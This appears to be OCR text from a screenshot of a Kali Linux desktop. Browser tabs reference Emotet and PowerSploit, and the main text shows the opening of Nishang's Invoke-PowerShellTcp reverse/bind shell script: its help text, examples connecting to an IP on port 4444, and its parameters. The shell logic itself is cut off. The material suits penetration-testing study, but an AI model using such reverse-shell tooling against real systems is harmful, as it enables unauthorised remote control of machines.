 Querier.pdf - Mozilla Firefox
Contrôle du volume
tenflo - KeePassXC
(Untitled) * SciTE
Standard Notes
Vidéos - Gestionnaire de fic...
Kali-Linux-2020.1-vmware-a...
15 nov., 10:42
Mozilla Firefox
Exploring Emotet, an ela
github.com/PowerShellM
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Privesc/PowerUp.ps1
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
[Parameter(ParameterSetName="bind")]
[Switch]
$Bind
Transferring data from github.com...